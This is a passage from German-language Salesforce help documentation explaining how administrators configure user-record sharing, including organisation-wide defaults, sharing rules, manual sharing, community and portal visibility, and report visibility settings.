Festlegen des Standard-Freigabezugriffs:

**•** "Freigaben verwalten"

Wenn die Funktion zum ersten Mal aktiviert wird, ist die standardmäßige Zugriffseinstellung für externe Benutzer Privat. Der Standardwert für interne Benutzer lautet "Öffentlicher Lesezugriff". Ändern der organisationsweiten Standardwerte für den externen Zugriff für das Benutzerobjekt:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Wählen Sie den standardmäßigen internen und externen Zugriff, den Sie für Benutzerdatensätze verwenden möchten. Der externe Standardzugriff muss weniger oder die gleichen Zugriffsrechte wie der interne Standardzugriff gewähren.
- **4.** Klicken Sie auf **Speichern**.

Die Benutzer haben Lesezugriff auf die Benutzerdatensätze, die ihnen in der Rollenhierarchie untergeordnet sind, und vollständigen Zugriff auf ihren eigenen Benutzerdatensatz.

#### SIEHE AUCH:

[Übersicht über externe organisationsweite Standardeinstellungen](#page-629-0) [Steuern, welche Personen Community- oder Portalbenutzer anzeigen können](#page-677-0) [Benutzerfreigabe](#page-671-0)

## <span id="page-674-0"></span>Erstellen von Benutzerfreigaberegeln

Geben Sie die Mitglieder einer Gruppe für die Mitglieder einer anderen Gruppe frei oder geben Sie Benutzer anhand von Kriterien frei.

Benutzerfreigaberegeln können auf der Mitgliedschaft bei öffentlichen Gruppen, Rollen oder Regionen oder auf anderen Kriterien, beispielsweise der Abteilung oder dem Titel, basieren. Sie können standardmäßig bis zu 300 Benutzerfreigaberegeln, einschließlich bis zu 50 kriterienbasierter Freigaberegeln, definieren. Informationen zum Heraufsetzen dieser Begrenzungen erhalten Sie bei Salesforce.

Mithilfe von auf der Mitgliedschaft basierenden Benutzerfreigaberegeln können Benutzerdatensätze, die den Mitgliedern einer Gruppe gehören, für die Mitglieder einer anderen Gruppe freigegeben werden. Bevor Sie eine auf Mitgliedschaft basierende Benutzerfreigaberegel erstellen können, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.

Benutzer übernehmen dieselben Zugriffsrechte wie die Benutzer, die in der Rollenhierarchie unter ihnen angesiedelt sind.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Benutzerfreigaberegeln" auf **Neu**.
- **3.** Geben Sie einen Wert unter **Bezeichnungsname** ein und klicken Sie auf das Feld **Regelname**, um es automatisch ausfüllen zu lassen.
- **4.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **5.** Wählen Sie einen Regeltyp aus.
- **6.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:
	- **a.** Basierend auf Gruppenmitgliedschaft: Benutzer, die Mitglieder einer Gruppe sind, können für die Mitglieder einer anderen Gruppe freigegeben werden. Wählen Sie in der Zeile Benutzer, die Mitglieder sind von: in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
	- **b.** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
- **7.** Geben Sie in der Zeile Freigegeben für die Gruppe an, die Zugriff auf die Benutzerdatensätze haben soll. Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **8.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"



#### SIEHE AUCH:

[Bearbeiten von Benutzerfreigaberegeln](#page-675-0) [Freigaberegelkategorien](#page-648-0) [Benutzerfreigabe](#page-671-0)

## <span id="page-675-0"></span>Bearbeiten von Benutzerfreigaberegeln

Bei Benutzerfreigaberegeln, die auf der Mitgliedschaft bei Gruppen, Rollen oder Regionen basieren, können Sie nur die Zugriffseinstellungen bearbeiten. Bei Benutzerfreigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Zugriffseinstellungen bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Benutzerfreigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf einer Gruppenmitgliedschaft basiert, fahren Sie mit dem nächsten Schritt fort. Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
- **5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus. Die Ebene **Benutzerzugriff** gilt für Benutzer, die Mitglieder der Gruppen sind für die die Freigabe erfolgt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



SIEHE AUCH: [Benutzerfreigabe](#page-671-0)

## <span id="page-676-0"></span>Freigeben von Benutzerdatensätzen

Ihr Administrator legt das für Ihre Organisation geltende Freigabemodell und die Standardzugriffsebenen für Benutzerdatensätze fest. Wenn der organisationsweite Standardzugriff auf "Privat" oder "Öffentlicher Lesezugriff" festgelegt ist, könnten Sie die Freigabeberechtigungen für Ihren eigenen Benutzerdatensatz erweitern. Sie können den Zugriff jedoch nicht stärker einschränken als die Standardzugriffsebenen der Organisation.

Sie können externe Benutzerdatensätze freigeben. Dazu zählen externe Community-Benutzer und benutzerdefinierte Portal- oder Partnerportal-Benutzer. Sie können auch einen internen Benutzerdatensatz für einen externen Benutzer freigeben. Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Benutzerdetailseite auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Benutzerdatensatz verfügen. Auf dieser Seite können Sie folgende Aufgaben ausführen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen [Zugriff](#page-677-1) [auf den Datensatz zu gewähren](#page-677-1). Diese Methode der Zugriffsgewährung wird auch als manuelle Freigabe von Benutzerdatensätzen bezeichnet.
- **•** Sie können die manuelle Freigabe bearbeiten oder löschen, indem Sie neben der Regel auf **Bearbeiten** oder **Löschen** klicken.

Ein Administrator kann die [manuelle Freigabe von Benutzerdatensätzen für alle Benutzer aktivieren oder deaktivieren.](#page-680-0)

#### SIEHE AUCH:

[Benutzerfreigabe](#page-671-0)

[Unterschiede zwischen der Benutzerfreigabe über manuelle Freigabe und Freigabesets](#page-683-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Benutzerdatensätzen:

**•** "Lesen" für Benutzerdatensätze

## <span id="page-677-1"></span>Gewähren des Zugriffs auf Benutzerdatensätze

Sie können manuell Zugriff auf Ihre Benutzerdatensätze gewähren, sodass andere Personen diese aufrufen können. Benutzer übernehmen dieselben Zugriffsrechte wie die Benutzer, die in der Rollenhierarchie unter ihnen angesiedelt sind. Durch das Gewähren von Zugriff auf einen Benutzerdatensatz wird die Detailseite des Benutzers für andere Personen sichtbar. Außerdem wird der Benutzer in Nachschlagevorgängen, Listenansichten, Suchvorgängen usw. sichtbar.

Sie können Ihren Benutzerdatensatz manuell freigeben, wenn andere Personen nicht über organisationsweite Standardeinstellungen, die Freigaberegeln oder die Rollenhierarchie darauf zugreifen können. Wenn Sie Zugriff über mehrere Methoden erlangen, gilt jeweils die höhere Zugriffsebene. Portalbenutzer mit hohem Volumen können manuell in die Freigabe für andere Benutzer aufgenommen werden, nicht jedoch in Freigaberegeln.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus. Klicken Sie auf den Namen des Benutzers, den Sie freigeben möchten.
- **2.** Klicken Sie auf der Seite "Benutzerdetails" auf **Freigabe**.
- **3.** Klicken Sie auf **Hinzufügen**.
- **4.** Wählen Sie aus der Dropdownliste die Gruppe, den Benutzer, die Rolle oder die Region aus, die Sie freigeben möchten.
- **5.** Wählen Sie aus, welche Benutzer Zugriff haben sollen, indem Sie sie zur Liste "Freigeben für" hinzufügen.
- **6.** Wählen Sie die Zugriffsebene für den freigegebenen Datensatz aus.

Mögliche Werte sind "Lesen-/Schreibzugriff" oder "Schreibschutz", abhängig von den organisationsweiten Standardeinstellungen für Benutzer. Sie können nur eine höhere Zugriffsebene gewähren, als in den organisationsweiten Standardeinstellungen festgelegt.

- <span id="page-677-0"></span>**7.** Klicken Sie auf **Speichern**.
- **8.** Klicken Sie zum Ändern des Datensatzzugriffs auf der Seite "Freigabedetails" des Benutzers auf **Bearbeiten** oder auf **Löschen**.

## Steuern, welche Personen Community- oder Portalbenutzer anzeigen können

Wenn für Ihre Organisation eine Community aktiviert ist, für die auch Portallizenzen bereitgestellt werden, wird die Benutzerfreigabe automatisch aktiviert. Bei aktivierter Benutzerfreigabe können Sie auswählen, welche anderen Benutzer die Community-Benutzer standardmäßig anzeigen können. Falls Ihre Organisation über Kunden- oder Partnerportale verfügt, können Sie für diese ebenfalls eine Standardeinstellung auswählen. Benutzer, die sich gegenseitig anzeigen können, können in allen Communities oder Portalen in Ihrer Organisation miteinander interagieren. Wenn Sie beispielsweise eine privatere Community wünschen, können Sie das Kontrollkästchen **Sichtbarkeit für Community-Benutzer** deaktivieren und andere Freigabefunktionen, wie Freigaberegeln, manuelle Freigaben oder den Portalzugriff, nutzen.

Für Communities und Portale können Sie verschiedene Standardwerte auswählen.

#### **Communities**

Die ursprüngliche Standardeinstellung legt fest, dass Community-Benutzer von allen anderen internen und externen Benutzern in den Communities, bei denen sie Mitglied sind, angezeigt werden dürfen. Sie können die Standardeinstellung dahingehend ändern, dass externe Benutzer in Communities nur von sich selbst und von den ihnen in der Rollenhierarchie übergeordneten Benutzern angezeigt werden können. Die Einstellung sieht lediglich einen Lesezugriff vor und gilt für sämtliche Communities in Ihrer Organisation.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Gewähren von Zugriff auf Ihren eigenen Benutzerdatensatz:

**•** "Lesen" für den Benutzer, für den die Freigabe erfolgt

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der Sichtbarkeit für Community- und Portalbenutzer:

**•** "Freigaben verwalten"

Die Sichtbarkeit für Benutzer infolge der Einstellung **Sichtbarkeit für Community-Benutzer** wird nicht in der Rollenhierarchie weitergegeben. Wenn ein Manager in der Rollenhierarchie nicht Mitglied einer Community ist, sein Untergebener ihr jedoch angehört, erhält der Manager keinen Zugriff auf die anderen Mitglieder der Community.

#### **Portale**

Gemäß dem anfänglichen Standard dürfen Portalbenutzer von andern Portalbenutzern innerhalb desselben Accounts angezeigt werden. Sie können die Standardeinstellung dahingehend ändern, dass externe Benutzer in Portalen nur von sich selbst und von den ihnen in der Rollenhierarchie übergeordneten Benutzern angezeigt werden können. Die Einstellung sieht lediglich einen Lesezugriff vor und gilt für sämtliche Portale in Ihrer Organisation.

Anmerkung: Partnerportal-Benutzer haben auch Zugriff auf ihren Channel-Manager.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Deaktivieren Sie das Kontrollkästchen **Sichtbarkeit für Portalbenutzer**, wenn Sie möchten, dass die Benutzer nur von sich selbst und von den ihnen in der Rollenhierarchie übergeordneten Benutzern angezeigt werden können. Sie können das Kontrollkästchen auch aktivieren, wenn Sie festlegen möchten, dass die Portalbenutzer allen anderen Portalbenutzern innerhalb desselben Accounts angezeigt werden.
- **4. Sichtbarkeit für Community-Benutzer**: Deaktivieren Sie das Kontrollkästchen, wenn Sie möchten, dass die Benutzer nur von sich selbst und von den ihnen in der Rollenhierarchie übergeordneten Benutzern angezeigt werden können. Aktivieren Sie das Kontrollkästchen, um festzulegen, dass die Community-Benutzer von allen anderen Benutzern in den Communities angezeigt werden dürfen.

Anmerkung: Diese Option ist nur verfügbar, wenn Salesforce-Communities aktiviert sind.

#### **5.** Klicken Sie auf **Speichern**.

Das Auswählen einer dieser Optionen ist eine schnelle Möglichkeit, die organisationsweite Standardeinstellung "Privat" für den externen Zugriff auf das Benutzerobjekt für Community- oder Portalbenutzer zu überschreiben.

Nachdem Sie diese Standardwerte festgelegt haben, können Sie den Zugriff selektiv auf die Benutzer ausweiten.

#### SIEHE AUCH:

[Festlegen von organisationsweiten Freigabestandardeinstellungen für Benutzerdatensätze](#page-673-0) [Erstellen von Benutzerfreigaberegeln](#page-674-0) [Steuern der Standard-Berichtssichtbarkeit](#page-679-0) [Benutzerfreigabe](#page-671-0)

## <span id="page-679-0"></span>Steuern der Standard-Berichtssichtbarkeit

Sie können Standardberichte anzeigen oder ausblenden, in denen möglicherwiese Daten von Benutzern offen gelegt werden, auf die ein anderer Benutzer keinen Zugriff hat.

Sie können steuern, ob Benutzer Berichte basierend auf Standard-Berichtstypen einsehen können, die möglicherweise Daten von Benutzern offen legen, auf die sie keinen Zugriff haben. Bei der ersten Aktivierung der Benutzerfreigabe werden alle Berichte ausgeblendet, die Daten von Benutzern enthalten, auf die der Benutzer, der die Daten anzeigt, keinen Zugriff hat.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen **Standard-Berichtssichtbarkeit**, um zuzulassen, dass Benutzer Berichte basierend auf Standardberichtstypen anzeigen können, die möglicherweise Daten von Benutzern offenlegen, auf die sie keinen Zugriff haben. Deaktivieren Sie alternativ zum Ausblenden dieser Berichte dieses Kontrollkästchen.
- **4.** Klicken Sie auf **Speichern**.

Wenn die organisationsweite Standardeinstellung für das Benutzerobjekt "Privat" lautet und das Kontrollkästchen "Standard-Berichtssichtbarkeit" aktiviert ist, kann der Benutzer im Bericht nur

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der Standard-Berichtssichtbarkeit:

**•** "Freigaben verwalten"

die Namen der Benutzer anzeigen, auf die er keinen Zugriff hat. Benutzerdetails, wie beispielsweise der Benutzername und die E-Mail-Adresse sind ausgeblendet. Wenn Sie das Kontrollkästchen**Standard-Berichtssichtbarkeit** aktivieren, können Benutzer mit der Berechtigung "Alle Benutzer anzeigen" weiterhin alle Berichte basierend auf den Standardberichtstypen anzeigen. Zudem können alle Benutzer diese Berichte anzeigen, wenn als organisationsweite Standardeinstellung für das Benutzerobjekt "Öffentlicher Lesezugriff" festgelegt ist.

Wichtig: Wenn Analysenfreigabe in Kraft ist, erhalten alle Benutzer in der Organisation Betrachterzugriff auf Berichts- und Dashboard-Ordner, die für sie freigegeben sind. Benutzer, die über Manager- oder Editor-Berechtigungen für einen Ordner verfügen, sowie Benutzer mit zusätzlichen administrativen Berechtigungen können mehr Zugriffsmöglichkeiten haben. Der Zugriff jedes Benutzers auf Ordner basiert auf einer Kombination aus Ordnerzugriff und Benutzerberechtigungen. Um sicherzustellen, dass Standard-Berichtsordner nach Bedarf ausgeblendet werden, müssen Sie die Freigabe für alle Benutzer von allen Ordnern entfernen. Deaktivieren Sie die Kontrollkästchen **Dashboards in öffentlichen Ordnern anzeigen** und **Berichte in öffentlichen Ordnern anzeigen** für die Profile der Benutzer.

SIEHE AUCH:

[Benutzerfreigabe](#page-671-0) [Unterstützung von Berichtstypen für die Benutzerfreigabe](#page-681-1)

## <span id="page-680-0"></span>Steuern der manuellen Freigabe für Benutzerdatensätze

Ermöglichen oder verhindern Sie, dass Benutzer ihre eigenen Benutzerdatensätze für andere Benutzer innerhalb der Organisation freigeben.

Sie können festlegen, ob die Schaltfläche **Freigabe** auf Benutzerdetailseiten angezeigt wird. Mit dieser Schaltfläche kann ein Benutzer anderen Zugriff auf seinen eigenen Benutzerdatensatz gewähren. Sie können diese Schaltfläche für alle Benutzer aus- oder einblenden, indem Sie die folgenden Schritte ausführen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Um die Schaltfläche **Freigabe** auf Benutzerdetailseiten anzuzeigen, sodass Benutzer ihre Datensätze für andere freigeben können, aktivieren Sie das Kontrollkästchen **Manuelle Freigabe von Benutzerdatensätzen**. Alternativ können Sie das Kontrollkästchen deaktivieren, um zu verhindern, dass Benutzer ihre Benutzerdatensätze für andere Benutzer freigeben.
- **4.** Klicken Sie auf **Speichern**.

Wenn die organisationsweite Standardeinstellung für Benutzer mit "Öffentlicher Lesezugriff" festgelegt ist, erhalten Benutzer Lesezugriff auf alle anderen Benutzerdatensätze, können diese Benutzer in Such- und Listenansichten anzeigen und können mit diesen Benutzern in Chatter und Communities interagieren.

Beispiel: Beispiel: Ein Partnerbenutzer möchte mit dem Vertriebsmitarbeiter in Communities zusammenarbeiten. Wenn Sie das Kontrollkästchen Sichtbarkeit für Community-Benutzer auf der Seite "Freigabeeinstellungen" deaktiviert haben, können Community-Benutzer nur von sich selbst und von den ihnen in der Rollenhierarchie übergeordneten Benutzern angezeigt werden. Mithilfe der manuellen Freigabe können Sie dem Partnerbenutzer über die Schaltfläche **Freigabe** auf der Benutzerdetailseite des Vertriebsmitarbeiters Lesezugriff auf den Vertriebsmitarbeiter gewähren. Dieser Zugriff ermöglicht es beiden Parteien, in Communities zu interagieren und zusammenzuarbeiten.

SIEHE AUCH:

[Steuern, welche Personen Community- oder Portalbenutzer anzeigen können](#page-677-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren der manuellen Freigabe von Benutzerdatensätzen:

**•** "Benutzer verwalten"

## <span id="page-681-0"></span>Wiederherstellen der Standardeinstellungen für die Benutzersichtbarkeit

Mit der Benutzerfreigabe können Sie steuern, welche Benutzer wen in der Organisation anzeigen können. Sie können Ihre Standardeinstellungen wiederherstellen, wenn Sie die Benutzerfreigabe bereits zuvor verwendet haben.

Wiederherstellen der Standardeinstellungen für die Benutzersichtbarkeit:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Setzen Sie die organisationsweiten Standardeinstellungen für den internen Zugriff auf Öffentlicher Lesezugriff und für den externen Zugriff auf Privat.
- **3.** Aktivieren Sie den Benutzerzugriff für den Portalaccount.

Aktivieren Sie auf der Seite "Freigabeeinstellungen" das Kontrollkästchen **Sichtbarkeit für Portalbenutzer**. Mit dieser Option können Kundenportalbenutzer andere Benutzer im selben Portalaccount anzeigen. Zudem können Partnerportal-Benutzer den Inhaber des Portalaccounts anzeigen.

**4.** Aktivieren Sie den Zugriff für Netzwerkmitglieder.

Aktivieren Sie auf der Seite "Freigabeeinstellungen" das Kontrollkästchen **Sichtbarkeit für Community-Benutzer**. Mit dieser Option können Community-Mitglieder von allen anderen Benutzern in den Communities angezeigt werden.

- **5.** Entfernen Sie Benutzerfreigaberegeln. Klicken Sie auf der Seite "Freigabeeinstellungen" neben allen verfügbaren Benutzerfreigaberegeln auf **Entf**.
- **6.** Entfernen Sie den HVPU-Zugriff auf Benutzerdatensätze.

Klicken Sie auf der Seite "Kundenportal-Setup" neben allen verfügbaren Freigabesets für HVPUs auf **Entf**.

Nachdem die Standardeinstellungen für die Benutzersichtbarkeit wiederhergestellt wurden, können sich alle internen Benutzer, alle Portalbenutzer unter demselben Portalaccount und alle Community-Mitglieder in derselben Community jeweils gegenseitig sehen.

#### <span id="page-681-1"></span>SIEHE AUCH:

[Steuern, welche Personen Community- oder Portalbenutzer anzeigen können](#page-677-0) [Benutzerfreigabe](#page-671-0)

## Unterstützung von Berichtstypen für die Benutzerfreigabe

Berichte, die auf Standardberichtstypen basieren, geben möglicherweise Daten von Benutzern preis, auf die andere Benutzer keinen Zugriff haben.

Die folgenden Berichtstypen geben möglicherweise Daten von Benutzern preis, auf die anzeigende Benutzer keinen Zugriff haben.

- **•** Accounts
- **•** Accountinhaber
- **•** Accounts mit Vermögenswerten
- **•** Accounts mit benutzerdefinierten Objekten
- **•** Accounts mit Partnern
- **•** API-Nutzung

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Portal und Communities sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Wiederherstellen der Standardeinstellungen für die Benutzersichtbarkeit:

**•** "Freigaben verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **•** Kampagnen mit Opportunities
- **•** Anpassbare Prognosen: Prognosenverlauf
- **•** Anpassbare Prognosen: Opportunity-Prognosen
- **•** Bericht zu Opportunity zu benutzerdefiniertem Objekt mit Angeboten
- **•** Ereignisse mit eingeladenen Teilnehmern
- **•** Opportunity
- **•** Opportunity-Feldverlauf
- **•** Opportunity-Verlauf
- **•** Opportunity-Trends
- **•** Opportunities und Verbindungen
- **•** Opportunities mit Mitbewerbern
- **•** Opportunities mit Kontaktrollen
- **•** Opportunities mit Kontaktrollen und Produkten
- **•** Opportunities mit benutzerdefinierten Objekten
- **•** Opportunities mit Partnern
- **•** Opportunities mit Produkten
- **•** Opportunities mit Produkten und Zeitplänen
- **•** Opportunities mit Angeboten und Angebotsdokumenten
- **•** Opportunities mit Angeboten und Angebotsbelegposten
- **•** Opportunities mit Vertriebsteams
- **•** Opportunities mit Vertriebsteams und Produkten
- **•** Opportunity-Aufteilungen
- **•** Opportunity-Aufteilungen mit Produkten
- **•** Opportunity-Aufteilungen mit Produkten und Zeitplänen

Standardmäßig können nur Benutzer mit den erforderlichen Zugriffsrechten auf diese Berichte zugreifen. Sie können die Einstellung jedoch so ändern, dass Benutzer ohne die erforderlichen Zugriffsrechte für die relevanten Benutzer diese Berichte anzeigen können.

Zudem zeigen manche Berichte möglicherweise die Rolle eines Benutzers an. Wenn ein Benutzer einen Datensatz anzeigen kann, jedoch keine Zugriffsrechte für den Inhaber des Datensatzes hat, kann der Benutzer die Rolle des Inhabers in diesen Berichten sehen.

SIEHE AUCH:

[Steuern der Standard-Berichtssichtbarkeit](#page-679-0) [Benutzerfreigabe](#page-671-0)

## <span id="page-683-0"></span>Unterschiede zwischen der Benutzerfreigabe über manuelle Freigabe und Freigabesets

Die manuelle Freigabe und Freigabesets bieten Zugriff auf unterschiedliche Benutzergruppen.

Wenn in Ihrer Organisation die Benutzerfreigabe aktiviert ist, können Sie steuern, wer welche Benutzer in der Organisation anzeigen kann, einschließlich interner und externer Benutzer. Die manuelle Freigabe und Freigabesets bieten erweiterte Zugriffsrechte, die über die organisationsweiten Standardeinstellungen und Freigaberegeln hinausgehen. Externe Benutzer, wie Portal- oder Community-Benutzer mit hohem Volumen (HVPU), verfügen über keine Rollen und können in Freigaberegeln nicht verwendet werden.

Beispiel: Sie können internen Benutzern und Benutzern, die keine HVPU-Benutzer sind, Zugriff auf einen Benutzer gewähren, indem Sie über die Schaltfläche "Freigabe" auf der Benutzerdetailseite des betreffenden Benutzers eine manuelle Freigabe erstellen. Um HVPU-Benutzern Zugriff auf andere Benutzer zu gewähren, erstellen Sie für Ihre Portale oder Communities ein Freigabeset.

Die folgende Tabelle zeigt, wann die manuelle Freigabe und wann Freigabesets zu verwenden sind.



#### **Benutzer, die Zugriff erhalten**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

<sup>1</sup> "Kein HVPU" bezieht sich auf externe Benutzer, die kein HVPU-Profil verwenden.

<sup>2</sup> "HVPU" bezieht sich auf externe Benutzer, die eines der folgenden Profile aufweisen:

- **•** Authentifizierter Website-Benutzer
- **•** Kunden-Community-Benutzer
- **•** Angemeldeter Kunden-Community-Benutzer
- **•** Kundenportal mit hohem Volumen
- **•** Portal mit hohem Volumen
- **•** Authentifizierter Website-Benutzer (Überschuss)
- **•** Kundenportalbenutzer mit hohem Volumen (Überschuss)

#### SIEHE AUCH:

[Benutzerfreigabe](#page-671-0) [Freigeben von Benutzerdatensätzen](#page-676-0) [Übersicht über Freigabesets](#page-2591-0)

# Überlegungen zur Freigabe

Hier erfahren Sie, wie Benutzer über Freigabemodelle Zugriff auf Datensätze erhalten können, deren Inhaber sie nicht sind.
Das Freigabemodell ist eine komplexe Beziehung zwischen Rollenhierarchien, Benutzerberechtigungen, Freigaberegeln und Ausnahmen für bestimmte Situationen. Berücksichtigen Sie Folgendes, bevor Sie Ihr Freigabemodell festlegen:

## Ausnahmen bei der rollenhierarchiebasierten Freigabe

Benutzer können stets alle Daten anzeigen und bearbeiten, deren Inhaber Benutzer sind, die in der Rollenhierarchie unter ihnen stehen bzw. die für sie freigegeben wurden. Dabei sind die folgenden Ausnahmen zu beachten:

